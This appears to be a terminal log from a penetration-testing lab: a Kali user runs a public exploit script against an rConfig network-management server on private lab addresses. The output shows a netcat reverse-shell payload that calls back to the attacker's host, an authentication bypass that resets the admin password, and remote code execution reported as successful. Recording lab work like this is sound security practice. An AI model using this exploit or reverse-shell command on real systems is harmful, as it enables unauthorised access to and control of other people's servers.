 ┌──(kali㉿kali)-[~/Downloads]
└─$ python3 48878.py
Connecting to: https://192.168.102.57:8081/
Connect back is set to: nc 192.168.49.102 21 -e /bin/sh, please launch 'nc -lv 9001'
Version is rConfig Version 3.9.4 it may not be vulnerable
Remote Code Execution + Auth bypass rConfig 3.9.5 by Daniel Monzón
In the last stage if your payload is a reverse shell, the exploit may not launch the success message, but check your netcat ;)
Note: preferred method for auth bypass is 1, because it is less 'invasive'
Note2: preferred method for RCE is 2, as it does not need you to know if, for example, netcat has been installed in the target machine
Choose method for authentication bypass:
        1) User creation
        2) User enumeration + User edit
Method>2
(+) The admin user is present in this rConfig instance
(+) The new password for the admin user is Testing1@
Choose method for RCE:
        1) Unsafe call to exec()
        2) Template edit
Method>1
(+) Log in as test completed
(+) Payload executed successfully
(+) Log in as test completed
(+) Payload executed successfully